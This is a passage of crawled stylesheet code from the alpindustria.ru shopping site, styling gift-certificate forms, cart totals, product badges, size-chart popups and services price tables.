var(--offset-x);font-size:var(--font-size)}.cert-preview__logo{grid-area:1/1/-1/-1;z-index:2;width:calc(100% - var(--offset-x));height:auto;margin:auto;margin-bottom:var(--offset-y)}.cert-preview__img{grid-area:1/1/-1/-1;opacity:0;width:100%;height:auto;aspect-ratio:688/451;-o-object-fit:cover;object-fit:cover;transition:opacity .3s ease-out}.cert-preview__img:only-of-type{opacity:1}.cert-preview__img._active{opacity:1}.new-cert-form{--content-height:calc(var(--100vh) - var(--header-height));--padding-y:3.75rem;position:relative;display:grid;grid-template-columns:auto 1fr}.new-cert-form._pay{grid-template-columns:repeat(3,1fr)}@media(max-width:1280px){.new-cert-form{--padding-y:1.5rem;grid-template-columns:auto}.new-cert-form._pay{grid-template-columns:auto}}.new-cert-form__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;margin-bottom:3.625rem}@media(max-width:1280px){.new-cert-form__title-wrapper{margin-bottom:3rem}}@media(max-width:640px){.new-cert-form__title-wrapper{padding-inline:.5rem}.new-cert-form__title-wrapper._pay{padding-inline:0}}.new-cert-form__title{padding-top:.15em}.new-cert-form__back-btn{display:none}.new-cert-form._pay .new-cert-form__back-btn._form,.new-cert-form__back-btn._cert{display:flex}@media(max-width:1280px){.new-cert-form__back-btn{display:flex}}.new-cert-form__card{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);background-color:var(--white);border-right:1px solid var(--blue-dark);overflow:auto}@media(max-width:1280px){.new-cert-form__card{display:none}}.new-cert-form__preview{--offset-y:2rem;--font-size:1.125rem;--text-width:33%;max-width:27.9375rem;margin-bottom:4.25rem;border-radius:1rem}.new-cert-form__price{display:flex;flex-direction:column;gap:.25rem;font-family:var(--font-family-suisse);font-size:2rem}.new-cert-form__price span{font-size:1rem}.new-cert-form__form{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;overflow:auto}@media(max-width:1280px){.new-cert-form._pay .new-cert-form__form{display:none}}@media(max-width:640px){.new-cert-form__form{padding-inline:.5rem}}.new-cert-form._pay .new-cert-form__form-content{display:none}.new-cert-form__form-result,.new-cert-form__pay{display:none}.new-cert-form._pay .new-cert-form__form-result,.new-cert-form._pay .new-cert-form__pay{display:flex;flex-direction:column}.new-cert-form__pay{--popup-padding:var(--container-padding);box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1280px){.new-cert-form__pay{border:none}}@media(max-width:640px){.new-cert-form__pay{padding-bottom:5rem}}.new-cert-form__submit{--popup-padding:var(--container-padding);margin-inline:calc(0px - var(--popup-padding))}@media(max-width:640px){.new-cert-form__submit{position:fixed;left:0;bottom:0;width:100%;margin-inline:0}}.new-cert-form__table{display:flex;flex-direction:column;font-family:var(--font-family-suisse)}.new-cert-form__table+.new-cert-form__table{margin-top:var(--container-padding)}.new-cert-form__table *{text-align:left}.new-cert-form__table caption{padding-bottom:.75rem;border-bottom:1px solid rgba(65,92,152,.2);margin-bottom:2rem}.new-cert-form__table tr{display:flex;-moz-column-gap:.9375rem;column-gap:.9375rem}.new-cert-form__table tr:not(:last-child){margin-bottom:2rem}.new-cert-form__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.new-cert-form__table tr>:first-child{flex-grow:0;width:30%;font-weight:400}.new-cert-form__table td{color:var(--gray-dark)}.user-form[data-user-form=new] .user-form__section._new{display:block}.user-form[data-user-form=new] .user-form__button._auth{display:flex}.user-form[data-user-form=auth] .user-form__section._auth{display:block}.user-form[data-user-form=auth] .user-form__button._new{display:flex}.user-form__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:2.25rem;right:2rem;display:none;gap:1rem;color:var(--greydark)}._complete .user-form__button{display:none!important}@media(max-width:767px){.user-form__button{position:static}}@media(max-width:640px){.user-form__button{gap:.5rem;margin-bottom:2rem}}.user-form__icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.user-form__icon{--size:16px}}.user-form__section{display:none}._complete .user-form__section._auth,._complete .user-form__section._new{display:none!important}._complete .user-form__section._data{display:block!important}.get-cert{position:relative;display:flex;flex-grow:1;background:var(--blue-dark) url([data-uri]);overflow:hidden}.get-cert._loader::after{content:"";position:fixed;z-index:2;inset:0;background-color:var(--white)}@media(max-width:767px){.get-cert{flex-direction:column}}.get-cert__loader{position:absolute;z-index:3;inset:0;margin:auto}@media(max-width:767px){.get-cert__loader{inset:initial;top:50vh;left:50vw;transform:translate(-50%,-50%);margin:0}}.get-cert__bg{flex-shrink:0;position:relative;z-index:2;width:100%;height:calc(var(--100vh) - var(--header-height));overflow:hidden}@media(max-width:767px){.get-cert__bg{border-bottom:1px solid var(--blue-dark)}}.get-cert__bg-img{position:absolute;height:auto}.get-cert__bg-img._gift{left:0;bottom:0;width:82%}.get-cert__bg-img._mountain-1{left:0;bottom:0;width:77.5%}.get-cert__bg-img._mountain-2{right:0;bottom:0;width:100%}.get-cert__bg-img._mountain-3{left:0;bottom:6.4%;width:76%;filter:blur(2px)}.get-cert__bg-img._mountain-4{right:-.8%;bottom:39.7%;width:90%;filter:blur(3px)}@media(max-width:767px){.get-cert__bg-img._gift{width:100%}.get-cert__bg-img._mountain-1{width:100%}.get-cert__bg-img._mountain-2{bottom:9.6%}.get-cert__bg-img._mountain-3{bottom:34.6%;width:100%;filter:blur(1px)}.get-cert__bg-img._mountain-4{right:0;bottom:46.1%;width:100%;filter:blur(2px)}}.get-cert__container{position:fixed;z-index:2;top:var(--header-height);right:0;bottom:0;box-sizing:border-box;width:100%;max-width:54.1875rem;padding:var(--container-padding);background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto}@media(max-width:767px){.get-cert__container{position:static;z-index:0;padding-top:calc(35vh + var(--container-padding));margin-top:-35vh;border-left:0}}.get-cert__wrapper{display:grid;align-items:start;gap:2rem;padding:2rem;border:1px solid var(--blue-dark);margin-top:2rem}.get-cert__wrapper._quote{margin-top:1.875rem;position:relative;padding-right:10rem;background-color:rgba(65,92,152,.1)}.get-cert__wrapper._quote::after{content:"”";position:absolute;top:.5rem;right:1.75rem;color:rgba(50,68,129,.2)}.get-cert__wrapper._info{grid-template-columns:1fr auto;padding-bottom:1.625rem}@media(max-width:767px){.get-cert__wrapper{gap:1.5rem;margin-top:1.5rem;padding:.9375rem;padding-bottom:.75rem}.get-cert__wrapper._quote{padding-right:.9375rem;margin-top:1.375rem}.get-cert__wrapper._quote::after{content:none}.get-cert__wrapper._info{grid-template-columns:auto;padding-top:1.25rem;padding-bottom:.5rem;gap:1rem}}.get-cert__wrapper-content{display:grid;gap:2rem}@media(max-width:767px){.get-cert__wrapper-content{gap:2.875rem}}@media(max-width:767px){.get-cert__title{margin-bottom:1.5rem}}.get-cert__quote::after,.get-cert__quote::before{content:none}@media(max-width:767px){.get-cert__quote{line-height:1.6}}.get-cert__list{display:grid;grid-template-columns:1fr 1fr;gap:1rem .5rem}.get-cert__list>*{display:flex;flex-direction:column;gap:.5rem}@media(max-width:767px){.get-cert__list{row-gap:.875rem}.get-cert__list>*{gap:.75rem}.compare__col .get-cert__list ul:not([class]),.get-cert__list .compare__col ul:not([class]),.get-cert__list .compare__rating,.get-cert__list .p3{font-size:.875rem}}.get-cert__qr{width:14.5rem}@media(max-width:767px){.get-cert__qr{width:100%;max-width:20rem}.get-cert__qr>*{aspect-ratio:1/1}}.get-cert__text{max-width:23.75rem}.get-cert__submit{display:flex;align-items:flex-end;justify-content:flex-end;box-sizing:border-box;min-height:10.8125rem;padding:2.5rem var(--container-padding);margin:calc(-1*var(--container-padding));margin-top:4rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:767px){.get-cert__submit{min-height:4.5rem;padding:1rem var(--container-padding);margin-top:3rem}}.get-cert__preview{margin-top:-.3125rem;margin-bottom:3.125rem}.get-cert__preview .cert-preview__logo{--offset-x:3.75rem}.get-cert__preview .cert-preview__text{margin-top:.375rem;margin-right:.1875rem;font-size:1.875rem}@media(max-width:767px){.get-cert__preview{margin:0;margin-bottom:2.1875rem}.get-cert__preview .cert-preview__logo{--offset-x:1.875rem}.get-cert__preview .cert-preview__text{margin:0;font-size:.875rem}}@media(max-width:1280px){.order-pay .cart__title-wrap{margin-bottom:.875rem}}@media(max-width:640px){.order-pay .cart__title-wrap{margin-bottom:1.0625rem}}.order-pay__list{display:flex;flex-direction:column;margin-bottom:1rem}@media(max-width:640px){.order-pay__list{margin-bottom:1.25rem}}.order-pay__item{display:flex;align-items:center;justify-content:space-between;padding:1rem 0}.order-pay__item:not(:last-child){padding-bottom:.9375rem;border-bottom:1px solid rgba(65,92,152,.2)}.order-pay__item svg{width:2rem;height:2rem}@media(max-width:640px){.order-pay__item:not(:last-child){padding-bottom:1.1875rem}.order-pay__item svg{width:1.5rem;height:1.5rem}}.order-pay__cert{display:flex;justify-content:space-between;padding:1rem;padding-top:1.25rem;border:1px solid rgba(50,68,129,.3)}@media(max-width:1280px){.order-pay__cert{padding-bottom:1.25rem}}@media(max-width:640px){.order-pay__cert{padding-block:1rem .8125rem;font-size:.875rem}.order-pay__cert>span{margin-top:.1875rem}}.order-pay__cert-value{display:inline-block;margin-top:.5625rem}.order-pay__cert-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:flex;box-sizing:border-box;width:100%;padding:1rem;align-items:center;justify-content:space-between;border:1px solid rgba(50,68,129,.4)}.order-pay__cert-button::after,.order-pay__cert-button::before{content:"";position:absolute;z-index:2;top:.5rem;bottom:.5rem;left:-1px;width:1px;background-image:linear-gradient(to bottom,var(--default-white) 50%,transparent 0);background-size:1px 24px}.order-pay__cert-button::after{left:auto;right:-1px}@media(max-width:640px){.order-pay__cert-button{padding:.75rem}}.order-pay__cert-button-bottom,.order-pay__cert-button-top{position:absolute;z-index:2;top:-1px;left:.5rem;right:.5rem;height:1px;background-image:linear-gradient(to right,var(--default-white) 50%,transparent 0);background-size:24px 1px}.order-pay__cert-button-bottom{top:auto;bottom:-1px}.order-pay__offer-link{display:inline-block;margin-top:3.0625rem;margin-bottom:1.875rem;font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.order-pay__offer-link:hover{opacity:1}@media(max-width:1280px){.order-pay__offer-link{margin-top:2.125rem}}@media(max-width:640px){.order-pay__offer-link{font-size:10px}}.add-certificate__title{max-width:25rem;margin-bottom:4rem}@media(max-width:1440px){.add-certificate__title{margin-bottom:2.5rem}}@media(max-width:1024px){.add-certificate__title{max-width:none}}@media(max-width:640px){.add-certificate__title{max-width:80%;margin-bottom:2rem}}@media(max-width:1024px){.add-certificate__content{display:grid;grid-template-columns:1fr 1fr;gap:2.8125rem}}@media(max-width:768px){.add-certificate__content{display:block}}.add-certificate__input.is-invalid{margin-bottom:1.5rem}.add-certificate__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;margin-top:1.5rem;margin-left:auto;font-weight:400}@media(max-width:1024px){.add-certificate__btn{justify-self:flex-end}}@media(max-width:640px){.add-certificate__btn{gap:.5rem;font-size:.875rem}}.add-certificate__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.add-certificate__img{display:block;border-radius:1rem;margin-top:4rem;width:100%;max-width:28rem;height:auto}@media(max-width:1440px){.add-certificate__img{max-width:none;margin-top:2.4375rem}}@media(max-width:1024px){.add-certificate__img{order:-1;margin-top:0}}@media(max-width:768px){.add-certificate__img{margin-top:3.1875rem;border-radius:1.5rem}}@media(max-width:640px){.add-certificate__img{margin-top:2.9375rem;border-radius:.75rem}}.cart-bill{position:relative;padding:2.5rem var(--popup-padding);background-color:var(--cart-bill-bg)}.cart-bill._has-label{padding-top:4.3125rem}.cart-bill__label{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;padding:.5rem var(--popup-padding);background:var(--label-bg);color:var(--white);text-align:center;border-bottom:1px solid var(--blue-light)}@media(max-width:640px){.cart-bill__label{font-size:.875rem;padding-block:.5625rem}}.cart-bill__table{width:100%}.cart-bill__table tr{display:flex;gap:.375rem}.cart-bill__table th{display:flex;flex-direction:column;gap:.1875rem;padding:.75rem 0;font-weight:400;text-align:left;flex-grow:1}.cart-bill__table td{flex-shrink:0;padding:.75rem 0;text-align:right}.cart-bill__table .cart-bill__name{display:flex}.cart-bill__table .cart-bill__name::after{position:relative;bottom:.4em;content:"";flex-grow:1;border-bottom:.1em dotted currentColor}.cart-bill__table .cart-bill__note{font-size:.75rem;color:var(--gray-dark);opacity:.4}.cart-bill__table .cart-bill__total{display:flex;flex-direction:column;padding-top:1.6875rem;gap:.625rem}.cart-bill__table .cart-bill__total td,.cart-bill__table .cart-bill__total th{padding:0;text-align:left}.cart-bill__table .cart-bill__total td{line-height:1.3}@media(max-width:1440px){.cart-bill__table .cart-bill__total{padding-top:1rem;gap:1rem}.cart-bill__table .cart-bill__total td{line-height:1}.cart-bill__table td,.cart-bill__table th{padding-block:.5625rem .4375rem}}@media(max-width:1280px){.cart-bill__table tr{padding-inline:.375rem}.cart-bill__table th{font-size:.875rem}}@media(max-width:640px){.cart-bill__table{font-size:.875rem}.cart-bill__table tr{padding-inline:0}.cart-bill__table .cart-bill__total{gap:.8125rem}.cart-bill__table .cart-bill__note{font-size:.625rem}}.page._index{background:0}.page._index .page__section-title{padding-top:11.25rem;padding-bottom:3.5625rem}@media(max-width:1440px){.page._index .page__section-title{padding-bottom:34px}}@media(max-width:1024px){.page._index .page__section-title{padding-top:128px;padding-bottom:28px}}@media(max-width:768px){.page._index .page__section-title{padding-bottom:19px}}@media(max-width:640px){.page._index .page__section-title{padding-top:68px}}.page._brand .page__filters,.page._catalog .page__filters{position:sticky;z-index:9;top:-2px}.page._catalog .page__filters{margin-top:calc(0px - var(--filters-height))}.page._brand .page__filters{color:var(--blue-dark)}.page._brand .filters__button:hover{color:var(--blue-dark);opacity:.7}.page._filters-opened .page__filters{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}@media(max-width:992px){.page._filters-opened .page__filters{position:fixed;z-index:40;top:0;left:0;width:100%;margin:0}}.page._filters-opened .page__filters::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark)}@media(max-width:640px){.page._filters-opened .page__filters{padding-bottom:0}.page._filters-opened .page__filters .filters__items-number{display:none}}.page._filters-opened .page__filters .filters__button:hover{color:var(--blue-dark)}@media(max-width:992px){.page._delivery .breadcrumbs{display:none}}.page._delivery .page__main{display:flex;flex-direction:column}.page._delivery .delivery-payment{flex-grow:1}@media(max-width:1440px){.page._classes .header__actions{color:inherit}}.page._classes._menu-opened .header__actions{color:inherit}.page._sticky-sections .page__wrapper{padding-top:var(--header-height)}.page._about .page__timeline{position:sticky;top:0;z-index:5}@media(max-width:768px){.page._about .page__main{padding-top:var(--header-height)}}.page._profile .page__main{display:flex}.page._profile .page__main>*{width:100%}.page._wallet .page__main{display:flex;flex-direction:column}.page._wallet .page__discount-card{flex-grow:1}.page._qr .page__main{box-sizing:border-box;height:100vh}.qr-bg__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left bottom;object-position:left bottom}.qr-bg__img-wrapper{position:fixed;height:100vh;width:100%;max-width:100%;inset:0;z-index:-1}.qr-content-wrapper{padding:2.8125rem 1rem;box-sizing:border-box;height:100%;display:flex;flex-direction:column;justify-content:space-between}.qr-phone__img-wrapper{align-self:center}.qr-button-wrapper{display:flex;flex-direction:column;gap:1rem}.qr-title-wrapper{display:flex;justify-content:center}.qr-title{max-width:-moz-min-content;max-width:min-content;color:var(--white)}

--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/css/main3.css?a=111
body_size: 11164
content:
.city-form__radio-label.sel {
	opacity:1;
}
.product__features_out ul {
	display: flex;
	flex-direction: column;
	row-gap: 1rem;
	color: var(--gray-dark);
}



.product__features_out ul {
	display:flex;
	flex-direction:column;
	row-gap:1rem;
	color:var(--gray-dark)
}
.product__features_out ul li {
	position:relative;
	padding-left:1.375rem
}
@media(max-width:1280px) {
	.product__features_out ul li {
		font-size:16px
	}
}
@media(max-width:992px) {
	.product__features_out ul li {
		padding-left:16px;
		line-height:24px
	}
}
@media(max-width:640px) {
	.product__features_out ul li {
		font-size:14px
	}
}
.product__features_out ul li::before {
	content:"";
	position:absolute;
	left:0;
	top:50%;
	transform:translateY(-50%);
	width:.625rem;
	height:1.1875rem;
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0D%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0D%0A%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:contain
}
@media(max-width:992px) {
	.product__features_out ul li::before {
		width:8px;
		height:16px
	}
}

/*.product-badge_out {
	width:100%;
}*/

.product-badge_out img {
	--badge-size:3rem;
	--fs-badge:0.875rem;
	display:flex;
	justify-content:center;
	align-items:center;
	width:var(--badge-size);
	height:var(--badge-size);
	font-family:var(--font-family-suisse);
	font-size:var(--fs-badge);
	line-height:1;
	color:var(--white);
	box-sizing:border-box;
	pointer-events:all;
	padding-top:0;
	margin-left:auto;
}
@media(max-width:1920px) {
	.product-badge_out img {
		padding-top:.1em
	}
}
@media(max-width:1280px) {
	.product-badge_out img {
		--badge-size:40px;
		--fs-badge:12px
	}
}
@media(max-width:640px) {
	.product-badge_out img {
		--badge-size:32px;
		--fs-badge:8px
	}
}

.catalog-accordion__section:nth-child(7)  { z-index: 7; }
.catalog-accordion__section:nth-child(8)  { z-index: 8; }
.catalog-accordion__section:nth-child(9)  { z-index: 9; }
.catalog-accordion__section:nth-child(10) { z-index: 10; }
.catalog-accordion__section:nth-child(11) { z-index: 11; }
.catalog-accordion__section:nth-child(12) { z-index: 12; }
.catalog-accordion__section:nth-child(13) { z-index: 13; }
.catalog-accordion__section:nth-child(14) { z-index: 14; }
.catalog-accordion__section:nth-child(15) { z-index: 15; }
.catalog-accordion__section:nth-child(16) { z-index: 16; }
.catalog-accordion__section:nth-child(17) { z-index: 17; }

.product-badge._discount {
	background-color:#415C98;
	border-radius:50%;
}
.file-download__icon {
	height: 2.2rem;
	background: url(/img/exts/other.svg) center no-repeat;
	background-size:contain;
}
.file-download {
	display: flex;
	margin-bottom:1rem;
}
.file-download__descr {
	margin-top: .2rem;
}


.brands__img {
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.brands__link {
	transition: none;
}

.brands__item {
	padding:3.75rem !important;
}
@media(max-width:1440px) {
	.brands__item {
		padding:38px !important;
	}
}
@media(max-width:768px) {
	.brands__item {
		padding:22px !important;
	}
}
.brands__item:hover {
	background:#fff;
	
}
._logo .brands__item {
  width: auto;
}


/*  
 заменить 
 .header__actions-link._cart .header__cart-number { 
 на
 .header__actions-link .header__cart-number {
 */
.header__actions-link .header__cart-number,
.header__compare-link .header__cart-number {
	--size: 1rem;
	position: absolute;
	top: .7em;
	right: .6em;
	display: block;
	min-width: var(--size);
	height: var(--size);
	padding-left: .25em;
	padding-right: .3em;
	border-radius: 50%;
	color: var(--white);
	background-color: var(--red-light);
	line-height: var(--size);
	text-align: center;
	box-sizing: border-box;
	word-break: keep-all;
}
.header__compare-link .header__cart-number {
	top: .1em;
	right: 0;
}


.sizes-popup h3 {
	margin-bottom: var(--sizes-margin);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
}
@media(max-width:1280px) {
	.sizes-popup h3 {
		font-size:16px;
		line-height:20px
	}
}
@media(max-width:640px) {
	.sizes-popup h3 {
		font-size:14px;
		line-height:16px
	}
}

.sizes-popup table {
	margin-bottom:3.5rem
}
@media(max-width:1440px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
@media(max-width:1280px) {
	.sizes-popup table {
		margin-bottom:38px
	}
}
@media(max-width:992px) {
	.sizes-popup table {
		margin-bottom:16px
	}
}
@media(max-width:640px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
.sizes-popup__columns {
 display:grid;
 grid-template-columns:repeat(3,1fr);
 gap:3.125rem;
 margin-bottom:var(--sizes-margin)
}
@media(max-width:1440px) {
 .sizes-popup__columns {
  gap:28px
 }
}
@media(max-width:1280px) {
 .sizes-popup__columns {
  gap:2px
 }
}
@media(max-width:992px) {
 .sizes-popup__columns {
  gap:34px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns {
  grid-template-columns:1fr;
  gap:12px
 }
}
.sizes-popup__columns:last-child {
 margin-bottom:0
}
.sizes-popup__columns._2 {
 grid-template-columns:repeat(2,1fr);
 gap:3.75rem
}
@media(max-width:1280px) {
 .sizes-popup__columns._2 {
  gap:40px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns._2 {
  grid-template-columns:1fr;
  gap:24px
 }
}
.sizes-popup__img {
 width:100%
}
@media(max-width:mobile-lg) {
 .sizes-popup__img {
  max-width:232px
 }
}
.sizes-popup__subtitle-small {
 margin-bottom:.5rem
}
.sizes-popup__text {
 margin-bottom:1.5rem;
 color:var(--gray-dark)
}
.sizes-popup__text:last-child {
 margin-bottom:0
}

.sizes-popup table {
 --width-first-cell:8.75rem;
 --columns:7;
 width:100%;
 padding-bottom:1.5rem;
 text-align:center;
 overflow-x:auto;
 scrollbar-width:none
}
@media(max-width:1280px) {
 .sizes-popup table {
  --width-first-cell:120px;
  padding-bottom:20px
 }
}
@media(max-width:640px) {
 .sizes-popup table {
  --width-first-cell:94px;
  padding-bottom:24px
 }
}
.sizes-popup table::-moz-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-webkit-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-moz-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::-webkit-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table {
 width:100%;
 table-layout:fixed
}
.sizes-popup table,
.sizes-popup table td,
.sizes-popup table th {
 border:1px solid var(--blue-dark);
 border-collapse:collapse
}
.sizes-popup table td,
.sizes-popup table th {
 padding:.75rem .3125rem;
 height:3.5rem;
 vertical-align:middle;
 box-sizing:border-box;
 font-weight:400
}
@media(max-width:640px) {
 .sizes-popup table td,
 .sizes-popup table th {
  height:44px;
  padding:7px 5px
 }
}
.sizes-popup table td:first-child,
.sizes-popup table th:first-child {
 width:var(--width-first-cell);
 min-width:var(--width-first-cell);
 max-width:var(--width-first-cell);
 padding:.75rem 1.5rem;
 text-align:left
}
@media(max-width:1280px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  padding:12px 12px 12px 16px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  height:46px;
  padding:7px 12px
 }
}
.sizes-popup table td:not(:first-child),
.sizes-popup table th:not(:first-child) {
 width:5.5625rem
}
@media(max-width:1440px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:85px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:80px
 }
}
.sizes-popup table th {
 background-color:var(--gray-light);
 color:var(--gray-dark)
}



.counter__btn.disabled {
	opacity:0.2;
	cursor:default;
}
.counter__btn.disabled:hover {
 background-color:var(--gray-light)
}


.product-card__link-photo, 
.product-slider__thumbnail, 
.product-slider__main, 
.product-slider__thumbnails 
.tns-ovh,
.product-slider__img.f-panzoom__content,
.f-thumbs__slide__img,
.wishlist-lists__item .cart-item__img
{
	mix-blend-mode: multiply;
}





.product__dolyame-head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	margin-bottom: 2rem;
}

.product__dolyame-title {
	font-family: var(--font-family-suisse);
	font-size: 1rem;
	line-height: 1.3125rem;
	letter-spacing: .02em;
}
.product__dolyame-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
}
.product__dolyame {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	flex: none;
	order: 1;
	align-self: stretch;
	flex-grow: 0;
}
.product__dolyame-item {
	box-sizing: border-box;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding: 16px;
	gap: 4px;

	border: 1px solid rgba(65, 92, 152, 0.2);
	border-right:0;
	flex: none;
	order: 0;
	flex-grow: 1;
	color: var(--gray-dark);
}
.product__dolyame-item:last-child {
	border-right:1px solid rgba(65, 92, 152, 0.2);
}
.product__dolyame-one {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	width:100%;
}
.product__dolyame-date {
	opacity: 0.5;
}
.product__dolyame-price {
}
@media (max-width: 1340px) {
	.product__dolyame-item {
		padding: 8px;
	}
	.product__dolyame-one {
		display:block;
	}
}


.product-availability-table {
	width:100%;
}
.product-availability-table tr {
	border-bottom: 1px solid rgba(65,92,152,.2);
}
.product-availability-table td {
	padding:1.5rem 0 .9375rem;
	text-align:left;
}
.product-availability-table th {
	padding:0 0 .9375rem;
	text-align:left;
	color: rgba(52,44,37,.5);
}
@media(max-width:1280px) {
	.product-availability-table td {
		padding:20px 0 17px
	}
	.product-availability-table th {
		padding:0 0 17px
	}
}
@media(max-width:640px) {
	.product-availability-table td {
		padding:15px 0 8px
	}
	.product-availability-table th {
		padding:0 0 8px
	}
}

.product__express-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
	margin-top:3rem;
	white-space: normal;
	box-sizing: border-box;
}
@media(max-width:992px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:18px;
		line-height:24px;
	}
	.product__express-btn._arrow-s .button__icon,
	.product__dolyame-btn._arrow-s .button__icon {
		--size:16px;
		margin-left:var(--size)
	}
}
@media(max-width:640px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:16px
	}
	.product__express-btn {
		display:inline-block;
		text-align:left;
	}
}


@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper="product-to-order"] .popups__popup {
		margin-top: 0;
	}
}


.services-content ul:not([class]), .services-content ol:not([class]), 
.article-content ul:not([class]), .article-content ol:not([class]),
.class__content ul:not([class]), .class__content ol:not([class]),
.text__content ul:not([class]), .text__content ol:not([class]) {
	padding-left:40px;
	margin-top:10px;
}
.services-content ul:not([class]) li:not([class]),
.article-content ul:not([class]) li:not([class]),
.class__content ul:not([class]) li:not([class]),
.text__content ul:not([class]) li:not([class]) {
	list-style:disc;
	margin-bottom:10px;
}
.services-content ol:not([class]) li:not([class]),
.article-content ol:not([class]) li:not([class]),
.class__content ol:not([class]) li:not([class]),
.text__content ol:not([class]) li:not([class]) {
	list-style:decimal;
	margin-bottom:10px;
}

.article-content h2:not([class]), 
.class__content h2:not([class]) {
	color: var(--blue-dark);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h6);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
}

.services-content {
	gap:3.87rem;
}
@media(max-width:1440px) {
	.services-content {
		gap:48px
	}
}
@media(max-width:1280px) {
	.services-content {
		gap:36px
	}
}
@media(max-width:640px) {
	.services-content {
		gap:24px
	}
}

.services-price {
	margin:2rem 0;
}

.services-content table {
	margin:2rem 0;
	width:100%;
}


.catalog-accordion._services, .catalog-accordion._services .catalog-accordion__section._opened {
	overflow:visible;
}
.services-content._prokat table thead:first-child {
	position: -webkit-sticky;
	position:sticky;
	top:0;
}
._header-opened .services-content._prokat table thead:first-child {
	top:var(--header-height);
}

.services-content tr {
	display:flex;
	align-items:flex-end;
	padding-block:1rem;
	border-bottom:1px solid rgba(50,68,129,.2);
	gap:1.5rem;
}
@media(max-width:640px) {
	.services-content table._3 tbody tr {
		display:grid;
		grid-template-areas:"name name" "price qty";
		grid-template-columns:repeat(2,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}
	/*.services-content table._2 tbody tr {
		display:grid;
		grid-template-areas:"name" "price";
		grid-template-columns:repeat(1,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}*/
	.services-content table._many tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many tbody tr th, 
	.services-content table._many tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many tbody tr td._hide,
	.services-content table._many thead td {
		display: none;
	}
	.services-content table._many thead:first-child {
		display: none;
	}
	.services-content table._many tbody td {
		text-align: right;
	}
	.services-content table._many tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}
@media(max-width:992px) {
	.services-content table._many._very tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many._very tbody tr th,
	.services-content table._many._very tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many._very tbody tr td._hide,
	.services-content table._many._very thead td {
		display: none;
	}
	.services-content table._many._very thead:first-child {
		display: none;
	}
	.services-content table._many._very tbody td {
		text-align: right;
	}
	.services-content table._many._very tbody td:before {
